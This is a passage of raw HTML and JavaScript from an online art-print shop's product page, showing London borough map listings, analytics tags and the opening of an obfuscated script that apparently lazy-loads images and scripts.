href=\\\"/wishlist.php?action=add&amp;product_id=17396\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/croydon-london-borough-map.html\\\" >Croydon London Borough Map (Artist Edition)</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n            <!-- Sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£32.00</span>\\n            </div>\\n            <!-- Non-sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price with Tax -->\\n            <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Mike Hall</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"13012\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/islington-london-borough-map.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13012/746369/MIKHAL003E_E1__31469.1759399864.jpg?c=2\\\" alt=\\\"Islington London Borough Map Unframed Print\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13012/746369/MIKHAL003E_E1__31469.1759399864.jpg?c=2\\\" alt=\\\"Islington London Borough Map Unframed Print\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                    <a href=\\\"https://eastendprints.co.uk/cart.php?action=add&amp;product_id=13012\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Basket</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=13012\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/islington-london-borough-map.html\\\" >Islington London Borough Map (Artist Edition)</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n            <!-- Sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£32.00</span>\\n            </div>\\n            <!-- Non-sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price with Tax -->\\n            <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Mike Hall</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"13016\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/haringey-london-borough-map.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13016/746373/MIKHAL007E_E1__97403.1759399876.jpg?c=2\\\" alt=\\\"Haringey London Borough Map Unframed Print\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13016/746373/MIKHAL007E_E1__97403.1759399876.jpg?c=2\\\" alt=\\\"Haringey London Borough Map Unframed Print\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                    <a href=\\\"https://eastendprints.co.uk/cart.php?action=add&amp;product_id=13016\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Basket</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=13016\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/haringey-london-borough-map.html\\\" >Haringey London Borough Map (Artist Edition)</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n            <!-- Sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£32.00</span>\\n            </div>\\n            <!-- Non-sale price with Tax -->\\n            <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price with Tax -->\\n            <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Mike Hall</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-82148648fbbd25ef21d07a8565968077a2ae9c50/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "GBP",
            value: parseFloat(32),
            items: [
                {
                    item_id: "13013",
                    item_name: "Southwark London Borough Map (Artist Edition)",
                    currency: "GBP",
                    discount: parseFloat(),
                    item_brand: "Mike Hall",
                    price: parseFloat(32),
                    quantity: 1,
                    item_category:"By Category/London",item_category1:"By Category",item_category2:"By Category/Vintage",item_category3:"By Colour/Pink Art Prints",item_category4:"Artists/Artists: M - R/Mike Hall",item_category5:"Art Prints/Special Editions",item_category6:"Art Prints/Giclée Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                        <script type="text/plain">fbq('track', 'ViewContent', {"content_ids":["13013"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"44986d59-30e2-4e9b-9d5f-08b950ee8926"});</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var _0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var _0x47375d=_0x9e29a0?function(){function _0x2e2b4b(_0x1c8f47,_0x497250,_0x3555d2,_0x5147c9){return _0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var _0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var 